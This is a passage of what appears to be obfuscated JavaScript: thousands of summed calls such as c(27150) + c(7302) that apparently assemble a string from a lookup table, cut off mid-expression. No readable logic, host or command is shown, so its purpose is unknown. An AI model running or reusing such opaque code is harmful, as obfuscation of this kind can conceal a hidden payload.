c(27150) + c(7302)) + (c(23176) + c(25623) + c(32606) + c(5536) + c(24866) + c(22899) + c(32661) + c(21199) + c(24013) + c(7344) + c(24582) + c(23052) + c(1424) + c(14232) + c(6740) + c(31318) + c(14655) + c(5276) + c(32572) + c(4324) + c(3273) + c(25733) + c(14693) + c(32402) + c(23293) + c(11263) + c(9950) + c(31834) + c(14309) + c(19722) + c(7003) + c(20562) + c(10196) + c(12955) + c(20262) + c(2943) + c(4080) + c(21369) + c(9698) + c(29128) + c(7015) + c(8941) + c(32100) + c(32225) + c(33784) + c(29277) + c(29908) + c(21882) + c(31040) + c(14697) + c(2206) + c(14522) + c(27863) + c(27159) + c(21979) + c(27838) + c(21753) + c(32133) + c(10202) + c(26987) + c(18356) + c(2597) + c(20197) + c(33975) + c(28807) + c(15722) + c(6629) + c(22549) + c(20229) + c(28382) + c(18357) + c(6091) + c(5689) + c(7652) + c(11655) + c(5011) + c(5298) + c(20527) + c(10529) + c(7933) + c(15972) + c(24928) + c(25764) + c(26968) + c(14277) + c(4297) + c(23109) + c(21544) + c(27520) + c(17821) + c(15972) + c(24928) + c(25764) + c(26968) + c(14277) + c(4297) + c(23109) + c(21544) + c(4124) + c(28017)) + (c(22540) + c(7603) + c(11223) + c(19127) + c(20407) + c(17410) + c(30094) + c(5007) + c(30479) + c(28517) + c(25850) + c(19481) + c(13923) + c(7739) + c(28125) + c(32031) + c(5052) + c(2388) + c(31345) + c(28453) + c(31529) + c(18226) + c(18866) + c(26554) + c(5556) + c(29923) + c(3360) + c(26048) + c(16888) + c(1830) + c(2711) + c(21759) + c(30882) + c(33860) + c(32679) + c(33910) + c(26891) + c(3510) + c(32419) + c(24239) + c(4423) + c(19331) + c(33972) + c(24307) + c(5978) + c(7908) + c(13541) + c(15290) + c(27238) + c(33963) + c(25223) + c(13812) + c(20131) + c(18088) + c(23877) + c(3030) + c(22881) + c(8175) + c(12837) + c(15468) + c(1753) + c(18043) + c(33164) + c(14332) + c(4404) + c(21748) + c(3384) + c(16843) + c(20481) + c(4570) + c(17939) + c(14409) + c(21390) + c(13487) + c(13124) + c(24783) + c(5021) + c(4596) + c(26290) + c(13630) + c(7219) + c(22734) + c(27399) + c(24517) + c(23539) + c(20654) + c(31490) + c(1926) + c(7833) + c(23674) + c(22133) + c(6346) + c(32865) + c(13169) + c(10182) + c(12964) + c(17435) + c(2744) + c(12931) + c(23749)) + (c(21579) + c(10085) + c(22752) + c(7305) + c(1565) + c(6143) + c(28435) + c(29870) + c(5811) + c(7129) + c(12628) + c(3148) + c(12644) + c(23486) + c(19126) + c(9080) + c(29431) + c(33308) + c(1716) + c(2324) + c(24491) + c(28381) + c(5792) + c(19407) + c(16121) + c(23269) + c(512) + c(17050) + c(33773) + c(31037) + c(14669) + c(22775) + c(2414) + c(28777) + c(11942) + c(33997) + c(25453) + c(13937) + c(32736) + c(23969) + c(33584) + c(24263) + c(13404) + c(14028) + c(9907) + c(27114) + c(29184) + c(22368) + c(32210) + c(9258) + c(33527) + c(14452) + c(30811) + c(13359) + c(13563) + c(28461) + c(14108) + c(13290) + c(11624) + c(5927) + c(29675) + c(26114) + c(32194) + c(23104) + c(4075) + c(18546) + c(28186) + c(31352) + c(16081) + c(1742) + c(8186) + c(22475) + c(29865) + c(26773) + c(14486) + c(29549) + c(1255) + c(20150) + c(6160) + c(16447) + c(27311) + c(12152) + c(30051) + c(22913) + c(15562) + c(32049) + c(32593) + c(32568) + c(23806) + c(29145) + c(3854) + c(32544) + c(3649) + c(18419) + c(6218) + c(28835) + c(9913) + c(7631) + c(19937) + c(20316)) + (c(31288) + c(4722) + c(29013) + c(24466) + c(25709) + c(15215) + c(22934) + c(24524) + c(7494) + c(33079) + c(21777) + c(30456) + c(6004) + c(19075) + c(21516) + c(26932) + c(33209) + c(5761) + c(27913) + c(26001) + c(23851) + c(29375) + c(4303) + c(33175) + c(12364) + c(26138) + c(21618) + c(10565) + c(30683) + c(11100) + c(10710) + c(32908) + c(20723) + c(33159) + c(11780) + c(13706) + c(34090) + c(8260) + c(31353) + c(32585) + c(17531) + c(34078) + c(3465) + c(24030) + c(28370) + c(18380) + c(28993) + c(27285) + c(4249) + c(7656) + c(14818) + c(184) + c(33277) + c(20370) + c(8388) + c(9951) + c(1274) + c(30390) + c(8060) + c(29057) + c(9563) + c(25859) + c(10509) + c(18543) + c(2330) + c(5067) + c(2967) + c(27784) + c(9773) + c(617) + c(29177) + c(13022) + c(7662) + c(2326) + c(12348) + c(3107) + c(31582) + c(17032) + c(29307) + c(22783) + c(7229) + c(13406) + c(8832) + c(28256) + c(11590) + c(28835) + c(9913) + c(10774) + c(15186) + c(3598) + c(12730) + c(13362) + c(32762) + c(27317) + c(28186) + c(31352) + c(4299) + c(29198) + c(33913) + c(23358)) + (c(17017) + c(30261) + c(27076) + c(3713) + c(17225) + c(31224) + c(21540) + c(13660) + c(22470) + c(11125) + c(29564) + c(33395) + c(30292) + c(17914) + c(23151) + c(1995) + c(12030) + c(5188) + c(31812) + c(18651) + c(33823) + c(15576) + c(16722) + c(238) + c(6108) + c(28951) + c(8913) + c(7844) + c(870) + c(8028) + c(13542) + c(8156) + c(3043) + c(16411) + c(32593) + c(19920) + c(19489) + c(2825) + c(22594) + c(1986) + c(10595) + c(18425) + c(15961) + c(25384) + c(19817) + c(5807) + c(8735) + c(7876) + c(13555) + c(28340) + c(18773) + c(31091) + c(20564) + c(24097) + c(28299) + c(9333) + c(14626) + c(19349) + c(14463) + c(33595) + c(14863) + c(18195) + c(1660) + c(26269) + c(1717) + c(2483) + c(12365) + c(18651) + c(33823) + c(15576) + c(16722) + c(238) + c(5811) + c(7790) + c(3013) + c(31506) + c(27277) + c(25500) + c(16389) + c(13146) + c(28669) + c(23130) + c(10400) + c(21562) + c(29884) + c(8495) + c(9336) + c(22077) + c(17563) + c(9487) + c(33549) + c(2761) + c(8541) + c(29543) + c(20441) + c(17675) + c(16857) + c(7565) + c(6578) + c(26513)) + (c(9219) + c(25010) + c(5729) + c(8211) + c(8144) + c(31710) + c(23375) + c(29696) + c(6313) + c(33716) + c(30136) + c(17587) + c(14539) + c(3037) + c(4871) + c(28132) + c(19969) + c(22186) + c(28306) + c(22368) + c(11179) + c(19119) + c(21409) + c(21049) + c(13670) + c(19835) + c(32176) + c(33777) + c(23164) + c(18628) + c(27487) + c(5601) + c(16726) + c(2093) + c(6246) + c(34022) + c(30653) + c(223) + c(32075) + c(33627) + c(7147) + c(8398) + c(26429) + c(26795) + c(8777) + c(25436) + c(27203) + c(16189) + c(22934) + c(20516) + c(11623) + c(23054) + c(3609) + c(8311) + c(30536) + c(28393) + c(25854) + c(13549) + c(383) + c(31189) + c(2957) + c(10795) + c(23495) + c(24163) + c(7060) + c(27254) + c(27603) + c(4593) + c(759) + c(12432) + c(23877) + c(14608) + c(1257) + c(14508) + c(2859) + c(17970) + c(4080) + c(33942) + c(18321) + c(1588) + c(5236) + c(5516) + c(6386) + c(5312) + c(4624) + c(13436) + c(16142) + c(31365) + c(24567) + c(30790) + c(21314) + c(21321) + c(19249) + c(33574) + c(16417) + c(21544) + c(333) + c(21177) + c(26495) + c(9630)) + (c(30668) + c(10844) + c(12207) + c(21718) + c(9671) + c(7898) + c(8343) + c(15613) + c(16259) + c(15902) + c(6877) + c(17046) + c(34033) + c(13549) + c(31793) + c(29775) + c(28161) + c(28178) + c(19727) + c(9876) + c(12539) + c(5296) + c(29053) + c(33678) + c(16445) + c(20468) + c(21654) + c(18967) + c(25528) + c(3665) + c(18447) + c(9834) + c(1599) + c(10954) + c(31803) + c(21836) + c(397) + c(16908) + c(3430) + c(1149) + c(5566) + c(20527) + c(5497) + c(6254) + c(1528) + c(33852) + c(10551) + c(26421) + c(12519) + c(15215) + c(22934) + c(4459) + c(16493) + c(1329) + c(10509) + c(18543) + c(2330) + c(5067) + c(2967) + c(27784) + c(27790) + c(31929) + c(22061) + c(33843) + c(21281) + c(31806) + c(29394) + c(19416) + c(10400) + c(28850) + c(12544) + c(21051) + c(20747) + c(2281) + c(19224) + c(31938) + c(24208) + c(1995) + c(19457) + c(6817) + c(17790) + c(8119) + c(9471) + c(16232) + c(404) + c(9085) + c(26026) + c(18531) + c(23439) + c(15948) + c(31811) + c(329) + c(6001) + c(32602) + c(5699) + c(2654) + c(10888) + c(31120) + c(3752) + c(23052)) + (c(1424) + c(14232) + c(6740) + c(31318) + c(14655) + c(2946) + c(5027) + c(30074) + c(10103) + c(20729) + c(30246) + c(15083) + c(33429) + c(869) + c(17236) + c(4965) + c(17543) + c(15592) + c(14018) + c(33029) + c(18617) + c(12153) + c(4852) + c(13699) + c(28659) + c(7878) + c(16122) + c(23491) + c(19727) + c(9876) + c(12539) + c(5296) + c(29053) + c(33678) + c(22237) + c(6422) + c(5236) + c(5516) + c(6386) + c(5312) + c(4624) + c(13436) + c(16142) + c(6610) + c(20429) + c(28714) + c(23170) + c(21518) + c(10392) + c(27748) + c(15603) + c(22629) + c(30314) + c(18707) + c(27166) + c(8263) + c(20043) + c(27614) + c(4208) + c(18480) + c(28371) + c(7589) + c(33709) + c(16818) + c(29504) + c(27336) + c(4826) + c(23011) + c(20543) + c(26062) + c(20070) + c(4938) + c(33941) + c(2254) + c(24633) + c(32174) + c(22398) + c(26765) + c(24834) + c(20133) + c(2226) + c(4628) + c(33441) + c(20865) + c(15499) + c(1395) + c(4075) + c(25710) + c(32945) + c(3535) + c(21710) + c(126) + c(9102) + c(22340) + c(10022) + c(6474) + c(25049) + c(10478) + c(19666) + c(26006)) + (c(29791) + c(22525) + c(11045) + c(20729) + c(30246) + c(15083) + c(33429) + c(869) + c(22026) + c(8274) + c(12820) + c(13485) + c(13793) + c(23999) + c(30396) + c(15995) + c(12124) + c(1814) + c(6473) + c(28520) + c(14245) + c(30560) + c(30523) + c(20293) + c(8850) + c(5605) + c(31745) + c(32812) + c(32779) + c(19835) + c(32857) + c(14878) + c(3351) + c(1681) + c(29872) + c(2986) + c(13914) + c(8906) + c(27277) + c(25500) + c(16389) + c(13146) + c(28669) + c(23130) + c(10400) + c(169) + c(22563) + c(33384) + c(31255) + c(14435) + c(23510) + c(25358) + c(572) + c(28502) + c(12074) + c(9631) + c(22251) + c(11126) + c(7354) + c(12604) + c(14926) + c(33688) + c(9229) + c(20332) + c(31368) + c(1170) + c(6062) + c(23345) + c(21905) + c(21767) + c(4871) + c(2257) + c(30593) + c(4225) + c(4829) + c(17649) + c(13818) + c(6338) + c(6789) + c(7568) + c(20190) + c(32701) + c(29620) + c(10669) + c(29354) + c(7543) + c(9928) + c(30901) + c(30336) + c(10258) + c(3616) + c(27309) + c(13379) + c(16795) + c(26938) + c(8028) + c(13107) + c(24092) + c(19162) + c(4138)) + (c(31884) + c(17067) + c(21309) + c(26117) + c(31887) + c(12380) + c(16105) + c(31476) + c(5887) + c(8834) + c(23436) + c(20870) + c(23877) + c(8257) + c(27258) + c(21288) + c(26961) + c(26436) + c(14600) + c(2909) + c(10136) + c(3858) + c(4707) + c(31415) + c(4439) + c(10671) + c(23280) + c(16748) + c(33133) + c(23643) + c(2344) + c(13794) + c(24108) + c(9337) + c(26873) + c(12912) + c(33381) + c(18708) + c(23605) + c(33842) + c(16121) + c(16352) + c(5128) + c(33241) + c(4466) + c(10852) + c(17025) + c(14492) + c(994) + c(21144) + c(12601) + c(3250) + c(7984) + c(17352) + c(2673) + c(1627) + c(4394) + c(7704) + c(30088) + c(16352) + c(5128) + c(33241) + c(4466) + c(5431) + c(31844) + c(17133) + c(3389) + c(16235) + c(20732) + c(21136) + c(13647) + c(26362) + c(26021) + c(19151) + c(3252) + c(19450) + c(7500) + c(9672) + c(12148) + c(23446) + c(21885) + c(14074) + c(31512) + c(11065) + c(12944) + c(11199) + c(4494) + c(28935) + c(4918) + c(6077) + c(26476) + c(3251) + c(21335) + c(15932) + c(26879) + c(6658) + c(15481) + c(29413) + c(14798) + c(5460)) + (c(5242) + c(28701) + c(33227) + c(31404) + c(7290) + c(9799) + c(31910) + c(7808) + c(19085) + c(8028) + c(11015) + c(18249) + c(7055) + c(11470) + c(5267) + c(18524) + c(4473) + c(27893) + c(4885) + c(25220) + c(28568) + c(34043) + c(30264) + c(6711) + c(3664) + c(27754) + c(14518) + c(15781) + c(16842) + c(3521) + c(4423) + c(16388) + c(24448) + c(9160) + c(1992) + c(25924) + c(26567) + c(25278) + c(22499) + c(15320) + c(14565) + c(31420) + c(896) + c(33578) + c(12190) + c(5531) + c(17234) + c(3340) + c(9851) + c(16096) + c(33295) + c(6253) + c(29296) + c(12116) + c(29952) + c(15618) + c(1404) + c(21716) + c(28469) + c(14876) + c(459) + c(25944) + c(9599) + c(3267) + c(31554) + c(19348) + c(6055) + c(32914) + c(11805) + c(4672) + c(10591) + c(4923) + c(32091) + c(8721) + c(12904) + c(7122) + c(1233) + c(26092) + c(31954) + c(8780) + c(22385) + c(32894) + c(27197) + c(17874) + c(15317) + c(21525) + c(4191) + c(16398) + c(33392) + c(17029) + c(10949) + c(26141) + c(10976) + c(26753) + c(1276) + c(349) + c(25861) + c(8225) + c(27933) + c(3587)) + (c(20588) + c(3794) + c(27825) + c(12206) + c(10456) + c(33677) + c(22385) + c(12097) + c(31871) + c(31983) + c(11392) + c(30408) + c(2687) + c(33105) + c(15325) + c(33100) + c(28612) + c(31658) + c(23470) + c(10541) + c(8653) + c(25959) + c(18793) + c(11807) + c(4059) + c(311) + c(4493) + c(1191) + c(9567) + c(18218) + c(9535) + c(17828) + c(26474) + c(13194) + c(13247) + c(25713) + c(25303) + c(13476) + c(13571) + c(2604) + c(12012) + c(3081) + c(32727) + c(32052) + c(12343) + c(17093) + c(26031) + c(12880) + c(23049) + c(22283) + c(1803) + c(26824) + c(17168) + c(24915) + c(30462) + c(15772) + c(25509) + c(14684) + c(30993) + c(17456) + c(16782) + c(21862) + c(29058) + c(18796) + c(6870) + c(6665) + c(16954) + c(21068) + c(15317) + c(21525) + c(4191) + c(16398) + c(33392) + c(17029) + c(7507) + c(11212) + c(19101) + c(19983) + c(20955) + c(12294) + c(3128) + c(33794) + c(30793) + c(30460) + c(17820) + c(6680) + c(23038) + c(32111) + c(26709) + c(8078) + c(32475) + c(24004) + c(33757) + c(3891) + c(11840) + c(11132) + c(9601) + c(10423) + c(26621) + c(8114)) + (c(24925) + c(21835) + c(2832) + c(16743) + c(979) + c(4914) + c(20300) + c(29631) + c(28569) + c(28884) + c(32292) + c(31378) + c(16648) + c(24888) + c(4745) + c(17085) + c(24116) + c(32003) + c(1648) + c(18067) + c(17313) + c(33846) + c(609) + c(17905) + c(25315) + c(31747) + c(9670) + c(32055) + c(15743) + c(7034) + c(3006) + c(9924) + c(18849) + c(7964) + c(12516) + c(4365) + c(1910) + c(2058) + c(32930) + c(32020) + c(29094) + c(25575) + c(18706) + c(18689) + c(31503) + c(27955) + c(15110) + c(26995) + c(3671) + c(693) + c(28267) + c(1893) + c(27550) + c(15841) + c(32080) + c(8744) + c(6835) + c(29674) + c(6066) + c(22531) + c(8418) + c(10944) + c(15975) + c(18232) + c(27933) + c(3092) + c(11293) + c(18318) + c(13770) + c(28392) + c(10512) + c(7816) + c(2156) + c(17122) + c(16194) + c(23885) + c(7599) + c(5611) + c(26361) + c(33626) + c(18822) + c(19474) + c(10984) + c(4365) + c(1910) + c(2058) + c(32930) + c(32020) + c(29094) + c(22722) + c(10987) + c(20669) + c(4474) + c(406) + c(18604) + c(11582) + c(29094) + c(21865) + c(11074) + c(16997)) + (c(13770) + c(28392) + c(10512) + c(7816) + c(3242) + c(26267) + c(19557) + c(16495) + c(17158) + c(968) + c(25917) + c(18569) + c(8963) + c(476) + c(31071) + c(26510) + c(31680) + c(18492) + c(4364) + c(28741) + c(7352) + c(25126) + c(18160) + c(13315) + c(6699) + c(6467) + c(30037) + c(24362) + c(10497) + c(26198) + c(2113) + c(30518) + c(26960) + c(23255) + c(25112) + c(382) + c(20242) + c(26235) + c(7562) + c(1466) + c(9522) + c(2617) + c(15797) + c(9963) + c(32068) + c(26454) + c(27998) + c(21921) + c(18497) + c(6414) + c(33156) + c(29483) + c(32535) + c(30607) + c(21122) + c(18640) + c(2459) + c(26776) + c(1834) + c(17429) + c(13230) + c(22780) + c(15069) + c(31461) + c(33246) + c(19771) + c(32924) + c(32772) + c(15952) + c(11776) + c(20040) + c(16035) + c(11191) + c(12926) + c(7672) + c(11715) + c(30450) + c(9394) + c(3162) + c(21741) + c(29691) + c(29547) + c(4911) + c(5965) + c(22556) + c(33190) + c(16841) + c(2997) + c(8499) + c(24497) + c(3808) + c(27943) + c(16790) + c(33603) + c(16841) + c(2997) + c(8499) + c(24497) + c(3808) + c(27943)) + (c(4744) + c(5320) + c(3162) + c(21741) + c(29691) + c(29547) + c(4911) + c(5965) + c(13153) + c(23161) + c(10233) + c(12227) + c(3283) + c(740) + c(20853) + c(14023) + c(19873) + c(24101) + c(19900) + c(30449) + c(32871) + c(32978) + c(17542) + c(18119) + c(30729) + c(4498) + c(10495) + c(534) + c(30126) + c(134) + c(9440) + c(16685) + c(28676) + c(364) + c(18149) + c(16035) + c(11191) + c(12926) + c(7672) + c(7801) + c(8596) + c(13984) + c(20666) + c(16671) + c(11843) + c(31417) + c(21629) + c(13299) + c(19150) + c(10051) + c(18310) + c(790) + c(1789) + c(14657) + c(9808) + c(32090) + c(33099) + c(15393) + c(12947) + c(16501) + c(25961) + c(271) + c(21822) + c(22947) + c(17330) + c(32688) + c(29691) + c(29547) + c(4911) + c(5965) + c(14549) + c(10628) + c(26383) + c(24915) + c(30462) + c(15772) + c(25509) + c(14684) + c(3401) + c(18864) + c(18649) + c(27912) + c(1522) + c(24654) + c(17425) + c(23640) + c(14160) + c(6373) + c(3979) + c(6799) + c(26017) + c(4155) + c(13488) + c(12209) + c(21331) + c(30858) + c(10255) + c(17522) + c(33132) + c(26576)) + (c(17703) + c(11514) + c(2625) + c(30424) + c(15388) + c(1072) + c(5212) + c(26457) + c(19858) + c(11587) + c(11168) + c(16706) + c(18136) + c(33579) + c(29385) + c(14800) + c(15754) + c(21730) + c(11509) + c(3236) + c(20608) + c(29271) + c(11569) + c(22203) + c(22450) + c(14404) + c(28055) + c(12893) + c(20663) + c(9196) + c(12262) + c(19171) + c(12444) + c(33798) + c(14615) + c(22330) + c(31063) + c(4668) + c(12241) + c(15036) + c(2762) + c(22419) + c(18292) + c(22465) + c(23139) + c(32440) + c(27819) + c(21389) + c(3014) + c(16847) + c(188) + c(21198) + c(32186) + c(12661) + c(24513) + c(20244) + c(9326) + c(11258) + c(12938) + c(15428) + c(8169) + c(23145) + c(18750) + c(9427) + c(17466) + c(8876) + c(11424) + c(23985) + c(2031) + c(30311) + c(1125) + c(7563) + c(24201) + c(28268) + c(21573) + c(1595) + c(21103) + c(3442) + c(16305) + c(2916) + c(27933) + c(13864) + c(25501) + c(15595) + c(20379) + c(4610) + c(11682) + c(4969) + c(24750) + c(8736) + c(5854) + c(3431) + c(17972) + c(27879) + c(32713) + c(12850) + c(24971) + c(14491) + c(21479) + c(10640)) + (c(12708) + c(23791) + c(22030) + c(1852) + c(14580) + c(23818) + c(16582) + c(2258) + c(25887) + c(1664) + c(2457) + c(24351) + c(32057) + c(27987) + c(7817) + c(15147) + c(5812) + c(7516) + c(18386) + c(29028) + c(26862) + c(27425) + c(31144) + c(32033) + c(8291) + c(27213) + c(6835) + c(15262) + c(27142) + c(27141) + c(18519) + c(12875) + c(11036) + c(31045) + c(27542) + c(10065) + c(6612) + c(11217) + c(7945) + c(33225) + c(8745) + c(10812) + c(26529) + c(31517) + c(5814) + c(17312) + c(20186) + c(31303) + c(5137) + c(25369) + c(26766) + c(1562) + c(18830) + c(30923) + c(8555) + c(30452) + c(29094) + c(31610) + c(29279) + c(5404) + c(33452) + c(4476) + c(10688) + c(31267) + c(18273) + c(19118) + c(14308) + c(20089) + c(6388) + c(32296) + c(11405) + c(262) + c(27260) + c(32586) + c(8354) + c(13256) + c(16776) + c(11195) + c(16273) + c(23423) + c(25381) + c(18627) + c(5995) + c(25178) + c(12033) + c(16186) + c(32604) + c(24766) + c(8221) + c(6839) + c(32082) + c(20258) + c(11742) + c(20899) + c(7623) + c(12344) + c(20345) + c(26154) + c(26568) + c(16253)) + (c(12830) + c(3749) + c(32088) + c(19996) + c(26069) + c(3563) + c(17680) + c(11573) + c(1481) + c(29605) + c(13814) + c(29634) + c(19262) + c(28048) + c(2308) + c(10318) + c(33971) + c(25684) + c(2317) + c(4213) + c(22756) + c(8604) + c(27661) + c(30552) + c(26024) + c(5321) + c(1678) + c(4018) + c(20141) + c(5274) + c(29446) + c(12390) + c(7047) + c(22744) + c(16737) + c(24989) + c(23585) + c(25590) + c(32912) + c(23022) + c(3803) + c(2005) + c(19986) + c(13345) + c(11636) + c(6665) + c(11407) + c(28107) + c(15790) + c(17522) + c(33132) + c(28289) + c(21629) + c(22627) + c(23158) + c(14351) + c(10308) + c(16079) + c(14501) + c(18569) + c(30834) + c(6730) + c(30853) + c(1003) + c(1806) + c(12888) + c(16446) + c(3034) + c(5686) + c(1793) + c(24052) + c(23880) + c(19497) + c(21731) + c(31063) + c(24151) + c(7072) + c(1897) + c(20018) + c(11363) + c(28740) + c(4984) + c(13995) + c(32861) + c(20745) + c(1867) + c(8506) + c(11861) + c(29749) + c(15884) + c(14701) + c(12574) + c(16004) + c(6827) + c(19217) + c(7059) + c(17086) + c(28959) + c(30860) + c(8500)) + (c(5207) + c(1466) + c(9522) + c(2617) + c(15797) + c(10561) + c(28508) + c(10980) + c(27952) + c(33962) + c(9868) + c(27315) + c(30092) + c(11773) + c(1377) + c(12759) + c(14715) + c(32771) + c(11666) + c(8849) + c(2502) + c(20301) + c(24527) + c(25868) + c(22507) + c(2547) + c(14281) + c(22283) + c(25046) + c(24150) + c(10001) + c(31647) + c(6984) + c(1378) + c(11767) + c(24745) + c(5087) + c(1003) + c(1806) + c(12888) + c(16446) + c(3034) + c(15045) + c(30637) + c(14590) + c(32502) + c(15322) + c(24133) + c(29611) + c(1928) + c(18870) + c(5519) + c(6569) + c(13179) + c(19858) + c(7553) + c(32845) + c(28459) + c(32804) + c(15373) + c(362) + c(16027) + c(20080) + c(12597) + c(27932) + c(33579) + c(29385) + c(14800) + c(15754) + c(16690) + c(28594) + c(6954) + c(20731) + c(29980) + c(19137) + c(7986) + c(33110) + c(12345) + c(20728) + c(10573) + c(8138) + c(17746) + c(12012) + c(22240) + c(22887) + c(10592) + c(33141) + c(7102) + c(13783) + c(11880) + c(9775) + c(21174) + c(13236) + c(12914) + c(27240) + c(13534) + c(19088) + c(32880) + c(13686) + c(9405)) + (c(28606) + c(25569) + c(16859) + c(4485) + c(20342) + c(10973) + c(28625) + c(2058) + c(32930) + c(32020) + c(29094) + c(9575) + c(20757) + c(4171) + c(31372) + c(30262) + c(7903) + c(9924) + c(4840) + c(12034) + c(7916) + c(7455) + c(16333) + c(10274) + c(11727) + c(20555) + c(28921) + c(8053) + c(1806) + c(12888) + c(16446) + c(3034) + c(21349) + c(9090) + c(4626) + c(25533) + c(32321) + c(21058) + c(431) + c(6376) + c(29821) + c(18175) + c(12727) + c(32111) + c(27539) + c(29422) + c(11218) + c(1057) + c(31188) + c(29377) + c(31373) + c(8458) + c(8773) + c(22098) + c(28727) + c(15742) + c(20121) + c(28077) + c(17275) + c(281) + c(32896) + c(19117) + c(7916) + c(7455) + c(1789) + c(14657) + c(9808) + c(24566) + c(24795) + c(14013) + c(2687) + c(33105) + c(15325) + c(33253) + c(9774) + c(15217) + c(17041) + c(12294) + c(3128) + c(33794) + c(20737) + c(3622) + c(24242) + c(16877) + c(8677) + c(3781) + c(27582) + c(13434) + c(9713) + c(23880) + c(16616) + c(8948) + c(19088) + c(15809) + c(25037) + c(19751) + c(1025) + c(18632) + c(18325) + c(31193)) + (c(18210) + c(24507) + c(3033) + c(33038) + c(18284) + c(8096) + c(17687) + c(16556) + c(2431) + c(25753) + c(33156) + c(18971) + c(21892) + c(19178) + c(1806) + c(4011) + c(15956) + c(2191) + c(8296) + c(7835) + c(27359) + c(28080) + c(27743) + c(15384) + c(3187) + c(29096) + c(32486) + c(16231) + c(8836) + c(5484) + c(11589) + c(15337) + c(9961) + c(16745) + c(2385) + c(19762) + c(18057) + c(23640) + c(23033) + c(15491) + c(22202) + c(29980) + c(19137) + c(7986) + c(3024) + c(34080) + c(19285) + c(31093) + c(16840) + c(33121) + c(11727) + c(29558) + c(211) + c(11913) + c(29385) + c(14800) + c(15754) + c(5799) + c(4898) + c(29997) + c(31680) + c(18492) + c(4364) + c(28741) + c(23080) + c(4655) + c(30990) + c(15841) + c(32080) + c(8744) + c(6835) + c(26459) + c(33655) + c(7376) + c(1210) + c(23386) + c(22963) + c(9374) + c(10745) + c(14490) + c(13039) + c(2454) + c(11080) + c(2087) + c(29089) + c(2216) + c(23017) + c(4155) + c(13488) + c(9520) + c(2210) + c(22832) + c(6405) + c(33267) + c(23769) + c(8403) + c(5839) + c(27627) + c(12259) + c(26876)) + (c(11038) + c(14797) + c(19984) + c(29755) + c(16983) + c(12135) + c(24987) + c(11449) + c(20944) + c(21735) + c(5949) + c(7531) + c(11971) + c(31135) + c(22709) + c(20273) + c(6995) + c(3300) + c(16020) + c(22896) + c(25431) + c(11605) + c(4775) + c(19503) + c(24525) + c(10915) + c(33663) + c(25595) + c(16661) + c(20303) + c(23490) + c(7370) + c(5314) + c(6230) + c(14624) + c(17559) + c(28075) + c(30645) + c(17383) + c(20090) + c(21505) + c(27434) + c(5705) + c(12273) + c(2325) + c(140) + c(773) + c(24830) + c(22281) + c(15354) + c(3287) + c(34e3) + c(7241) + c(6734) + c(32515) + c(27332) + c(26528) + c(13606) + c(13997) + c(32328) + c(11583) + c(22327) + c(26412) + c(2816) + c(19343) + c(32294) + c(23598) + c(6264) + c(2302) + c(6862) + c(17848) + c(23240) + c(32780) + c(29647) + c(20755) + c(11207) + c(28965) + c(21163) + c(2905) + c(24359) + c(19870) + c(29193) + c(5416) + c(30657) + c(13138) + c(12810) + c(30317) + c(29789) + c(21476) + c(18946) + c(20953) + c(8964) + c(25205) + c(18375) + c(23185) + c(22807) + c(1672) + c(7664) + c(5498) + c(23072)) + (c(7284) + c(28560) + c(26485) + c(29819) + c(722) + c(18101) + c(3784) + c(15850) + c(24160) + c(15636) + c(5120) + c(20424) + c(11922) + c(3319) + c(12815) + c(20916) + c(31963) + c(10709) + c(12127) + c(32609) + c(4683) + c(8050) + c(27839) + c(8657) + c(32358) + c(22311) + c(25982) + c(9234) + c(27995) + c(31239) + c(19629) + c(30932) + c(23850) + c(23726) + c(17528) + c(25936) + c(4551) + c(19e3) + c(3893) + c(10915) + c(33663) + c(25595) + c(7054) + c(29259) + c(19673) + c(622) + c(12769) + c(17602) + c(19795) + c(25901) + c(2557) + c(28113) + c(27265) + c(2082) + c(596) + c(30143) + c(9860) + c(31817) + c(6703) + c(18055) + c(12801) + c(3984) + c(11417) + c(7816) + c(17386) + c(19793) + c(22944) + c(13403) + c(8677) + c(3781) + c(28965) + c(21224) + c(6783) + c(32001) + c(20853) + c(14023) + c(22163) + c(19546) + c(23677) + c(21015) + c(15e3) + c(33721) + c(30598) + c(33316) + c(25864) + c(16043) + c(3808) + c(27943) + c(27527) + c(21577) + c(16208) + c(547) + c(17086) + c(26266) + c(26648) + c(5115) + c(26415) + c(10369) + c(13313) + c(18653)) + (c(29895) + c(23944) + c(8677) + c(3781) + c(28965) + c(27345) + c(7340) + c(19499) + c(171) + c(15884) + c(33779) + c(792) + c(32414) + c(20132) + c(25760) + c(10972) + c(8261) + c(29578) + c(18604) + c(11582) + c(29094) + c(5588) + c(163) + c(27241) + c(23623) + c(7986) + c(17114) + c(752) + c(1824) + c(6875) + c(22711) + c(28741) + c(6885) + c(2231) + c(23017) + c(4155) + c(13488) + c(26119) + c(4613) + c(24349) + c(9724) + c(26261) + c(2034) + c(23348) + c(403) + c(20842) + c(22329) + c(24133) + c(32898) + c(30805) + c(32155) + c(26725) + c(33194) + c(14606) + c(29446) + c(6663) + c(10705) + c(15841) + c(32080) + c(8744) + c(6835) + c(5685) + c(33379) + c(9436) + c(5538) + c(6096) + c(14755) + c(21809) + c(29782) + c(26904) + c(10416) + c(1290) + c(13238) + c(14990) + c(26643) + c(18982) + c(12713) + c(27783) + c(32898) + c(11082) + c(13565) + c(2085) + c(18685) + c(25853) + c(2479) + c(1772) + c(28636) + c(14554) + c(6119) + c(7444) + c(25514) + c(22571) + c(1338) + c(30633) + c(9783) + c(11807) + c(6823) + c(26336) + c(21151) + c(25569)) + (c(16859) + c(3779) + c(28891) + c(27301) + c(29219) + c(17746) + c(12012) + c(14243) + c(22205) + c(11571) + c(10512) + c(7816) + c(17386) + c(9227) + c(20607) + c(22604) + c(29043) + c(27943) + c(1426) + c(27419) + c(20187) + c(26763) + c(18242) + c(2087) + c(29844) + c(31974) + c(19815) + c(5800) + c(16344) + c(18499) + c(23765) + c(6575) + c(16840) + c(33121) + c(11727) + c(7915) + c(30203) + c(7744) + c(6064) + c(25590) + c(28126) + c(7899) + c(22391) + c(26899) + c(31638) + c(4969) + c(12280) + c(17431) + c(18497) + c(6414) + c(33156) + c(24196) + c(12753) + c(2375) + c(6569) + c(27522) + c(16497) + c(10425) + c(14255) + c(22643) + c(24707) + c(4319) + c(859) + c(29808) + c(8166) + c(13505) + c(1138) + c(5097) + c(17661) + c(22417) + c(3507) + c(5260) + c(13140) + c(27017) + c(4119) + c(27950) + c(3688) + c(19548) + c(11755) + c(4582) + c(15774) + c(16820) + c(6905) + c(12592) + c(29262) + c(1509) + c(15416) + c(12277) + c(18150) + c(20398) + c(8216) + c(31960) + c(3006) + c(9924) + c(10261) + c(28765) + c(10066) + c(4816) + 